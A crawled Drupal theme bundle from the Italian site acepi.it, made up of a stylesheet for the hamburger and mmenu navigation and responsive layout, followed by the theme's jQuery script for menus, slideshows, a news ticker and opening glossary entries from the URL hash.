
/*
 * Stili hamburger menu e Squeeze
 */
.hamburger {
  padding: 27px 30px 25px 43px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, -webkit-filter;
  transition-property: opacity, filter;
  transition-property: opacity, filter, -webkit-filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
  outline: none;
}

.hamburger:hover {
  opacity: 0.7;
}

.hamburger .hamburger-box {
  width: 27px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger .hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}

.hamburger .hamburger-inner, .hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after {
  width: 20px;
  height: 4px;
  background-color: #017990;
  border-radius: 4px;
  position: absolute;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}

.hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after {
  content: "";
  display: block;
}

.hamburger .hamburger-inner::before {
  top: -8px;
}

.hamburger .hamburger-inner::after {
  bottom: -8px;
}

.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.1s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze .hamburger-inner::before {
  transition: top 0.1s 0.14s ease, opacity 0.1s ease;
}

.hamburger--squeeze .hamburger-inner::after {
  transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze.is-active .hamburger-inner {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--squeeze.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease, opacity 0.1s 0.14s ease;
}

.hamburger--squeeze.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::before, .hamburger.is-active .hamburger-inner::after {
  background-color: #fff;
}

.hamburger.is-active:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  margin-top: -10px;
  height: calc(100% + 20px);
  width: 90px;
  z-index: -1;
  background-color: #017990;
  border-radius: 50% 0 0 50%;
}

.mmenu-nav.mm-basic {
  font-family: 'Lato', sans-serif;
  background-color: #017990;
}

.mmenu-nav.mm-basic [class^="icon-"] {
  display: none;
}

.mmenu-nav.mm-basic .active-trail.mm-selected {
  background-color: #002E5E;
}

.mmenu-nav.mm-basic > .mm-list li.mmenu-expanded .mmenu-block-expanded {
  background: rgba(0, 46, 94, 0.8);
}

.mmenu-nav.mm-basic.mm-hasheader li.mm-subtitle {
  display: block;
}

.mmenu-nav.mm-basic .mm-subclose:after, .mmenu-nav.mm-basic .mm-subclose:before {
  border-color: #ffffff !important;
  margin-bottom: -5px;
  border-left: 2px solid;
}

.mmenu-nav.mm-basic > .mm-header {
  border-color: #002E5E;
  background: #002E5E;
}

.mmenu-nav.mm-basic > .mm-header .mm-title {
  font-size: 2em;
  padding: 0 10%;
  width: 80%;
  text-align: center;
}

.mmenu-nav.mm-basic > .mm-header .mm-prev {
  padding: 0;
  left: 20px;
  right: 90%;
  top: 0;
  bottom: 0;
  width: auto;
}

.mmenu-nav.mm-basic > .mm-header .mm-prev:before {
  margin: 0;
  width: 10px;
  height: 10px;
  z-index: 10;
  border-color: #ffffff;
}

.mmenu-nav.mm-basic > .mm-header .mm-next {
  padding: 0;
  left: 90%;
  right: 20px;
  top: 0;
  bottom: 0;
  width: auto;
}

.mmenu-nav.mm-basic > .mm-header .mm-next:before {
  margin: 0;
  width: 10px;
  height: 10px;
  z-index: 10;
  border-color: #ffffff;
}

.mmenu-nav.mm-basic .mm-list > li > a.mm-subclose {
  background: rgba(0, 46, 94, 0.8);
  color: white;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] > li > a, .mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] > li > span {
  line-height: 22px;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] li > a:not(.mm-subopen):not(.mm-subclose):not(.mm-fullsubopen) {
  padding: 7px 20px;
  color: #fff;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] > li > a, .mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] > li > span {
  line-height: 30px;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] li > a:not(.mm-subopen):not(.mm-subclose):not(.mm-fullsubopen) {
  padding: 3px 20px;
  color: #fff;
}

.table-scroller {
  overflow-x: auto;
}

@media all and (max-width: 1023px) {
  body #navigation {
    width: 100%;
  }
  body #page {
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  body.sidebar-first #content {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  body .sidebars {
    display: none;
  }
  body .node-497 table.yes-borders tr,
  body .node-1073 table.yes-borders tr {
    display: grid;
    grid-template-columns: 50% 50%;
    grid-template-rows: auto;
  }
  body .node-497 table.yes-borders tr td:nth-child(even),
  body .node-1073 table.yes-borders tr td:nth-child(even) {
    width: 100%;
  }
}

@media all and (max-width: 767px) {
  body #piede-esterno #block-menu-block-3 ul.menu {
    display: block;
  }
  body #piede-esterno #block-menu-block-3 ul.menu li {
    display: block;
  }
  body .view-vista-certificati select {
    width: 100%;
    border: 1px solid #888;
  }
}

@media all and (max-width: 480px) {
  body .node-497 table.yes-borders tr,
  body .node-1073 table.yes-borders tr {
    display: grid;
    grid-template-columns: 100%;
    grid-template-rows: auto;
  }
  body .node-497 table.yes-borders tr td:nth-child(even), body .node-497 table.yes-borders tr td:nth-child(even) p,
  body .node-1073 table.yes-borders tr td:nth-child(even),
  body .node-1073 table.yes-borders tr td:nth-child(even) p {
    text-align: center !important;
  }
}

.region-sidebar-first .node-tools ul.links {
  display: inline-block;
}

.region-sidebar-first .node-tools ul.links + .a2a_dd {
  display: inline-block;
  text-decoration: none;
  background: url(../images/tool.png) no-repeat;
  width: 40px;
  height: 40px;
  background-position: -127px 0;
  vertical-align: top;
}

#content .breadcrumb {
  position: relative;
  padding-right: 50px;
}

#content .breadcrumb .a2a_dd {
  display: inline-block;
  position: absolute;
  right: 10px;
  top: 10px;
  text-decoration: none;
  background: url(../images/Acepi-Share-A.png) no-repeat;
  width: 20px;
  height: 20px;
  background-size: contain;
  vertical-align: top;
}

.region-sidebar-first .node-tools {
  opacity: 0;
  visibility: hidden;
  display: none !important;
}

/*
body.front div.field-name-field-colonna-di-destra {
  display: none ;
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb
body_size: 5556
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 * In order for this JavaScript to be loaded on pages, see the instructions in
 * the README.txt next to this file.
 */

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it with an "anonymous closure". See:
// - https://drupal.org/node/1446420
// - http://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth

// Funzione di appoggio per jQuery.browser dalla 1.9 in su
// Non sembra funzionare, per lo meno scassa tutto su IE! da verificare
/*jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();*/


(function ($, Drupal, window, document, undefined) {

	Drupal.behaviors.toolz = {
	attach: function (context, settings) {
		$('.node-tools').hide();
		//$('a.social-network').hide();
		$('.node-tools ul li.translation_it').hide();
		$('.node-tools ul li.translation_en').hide();
		$('.node-tools ul li.msgutils-addnote').hide();
		$('.node-tools ul li.msgutils-gotomynote').hide();
		$('ul.links', '.node-tools').removeClass('inline');       
		$('.node-tools').insertBefore('#block-menu-block-2');
		// Rimpiazzi icone
		$('a', '.node-tools').html('<div class="icona-tool">&nbsp;</div>');
		$('a.social-network').html('<div class="icona-social-network">&nbsp;</div>');
		$('.node-type-page .node-tools').show();
		//$('a.social-network').show();
		}
	}
	
	
	// To understand behaviors, see https://drupal.org/node/756722#behaviors
	Drupal.behaviors.varieeventuali = {
		attach: function(context, settings) {
			// metto uno slash come da grafica tra le due lingue
			$('#block-locale-language li.it').prepend('/');
			// il fantastico skip-to-link (che mai si è capito a cosa serva) lo nascondiamo!
			$('#skip-link').hide(); 
			
			// scroller verticale per le news in hp.
			$('.pane-views-notizie-per-home-block-1 .item-list').vTicker({ 
				speed: 500,
				pause: 3000,
				animation: 'fade',
				mousePause: true,
				showItems: 3
			});

			//Wrapper per tabelle grandi
			$('#content table').wrap("<div class='table-scroller'></div>");
		}
	}

// Apertura cassetto nel glossario 
  Drupal.behaviors.opengloss = {
		attach: function(context, settings) {
			if( $('.page-node-130').length > 0 ) {
				var hash = "#"+window.location.hash.substring(1);
				// alert (window.location.hash.substring(1));
				$(hash).trigger("click");
				$('html, body').animate({
                        scrollTop: $(hash).offset().top
                    }, 1000);
			}
		}
	}
	
	
	// Effetto slide sulle foto della homepage
  Drupal.behaviors.animhome = {
		attach: function(context, settings) {
			//$('.clickable').mouseenter(function(){
			$('.clickable').click(function(){
				$(this).next().animate({
					bottom: 0
				});
				$('.clicked').each(function(){
					var clickedPosition = parseInt($(this).css('bottom'));
					if(clickedPosition == 0) {
						$(this).animate({
							bottom: -280
						});
					}
				});
			});
			
			$('.close').click(function(){
				$(this).parent().animate({
					bottom: -280
				});
			});
		}
	}
	
	// Slide in homepage
  Drupal.behaviors.slidehome = {
		attach: function(context, settings) {
			$('#lettere').cycle({
			fx: 'fade',
			speed: 1000,
			timeout: 5000,
			pause: 1,
			next: '#next-letter',
			prev: '#prev-letter',
			pager: '#nav-selection',
			pagerAnchorBuilder: function(idx, slide) { 
				return '#nav-selection li:eq(' + idx + ') a'; 
			}	     
			});
		}
	}

	// Slide in homepage
	Drupal.behaviors.newhome = {
		attach: function(context, settings) {
			$('.node-type-home-page .field-name-field-slideshow > .field-items').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 7000,
				arrows: true,
				dots: true,
				infinite: true,
				pauseOnHover: false
			});
			$('.node-type-home-page .field-name-field-slideshow > .field-items .field-name-field-image-slide img').each(function(i) {
				var url = $(this).attr('src');
				$(this).closest('.field-name-field-image-slide').css('background-image', 'url('+url+')');
			});
			$('.field-name-field-colonna-di-destra .view-notizie-per-home .item-list > ul > li').each(function(i) {
				if( i % 5 == 0 ) {
					$(this).nextAll().andSelf().slice(0,5).wrapAll('<div class="slide"></div>');
				}
			});
			$('.view-notizie-per-home .slide:first').addClass("active-news");
			$('.field-name-field-colonna-di-destra .news-next-prev .news-next').on('click',function(i) {
				if($('.view-notizie-per-home').find('.slide.active-news').next('.slide').length){
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news').next('.slide').addClass('active-news');
				} else{
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news');
					$('.view-notizie-per-home .slide:first').addClass('active-news');
				}
			});
			$('.field-name-field-colonna-di-destra .news-next-prev .news-prev').on('click',function(i) {
				if($('.view-notizie-per-home').find('.slide.active-news').prev('.slide').length){
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news').prev('.slide').addClass('active-news');
				} else{
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news');
					$('.view-notizie-per-home .slide:last').addClass('active-news');
				}
			});
		}
	}

	
	
})(jQuery, Drupal, this, this.document);

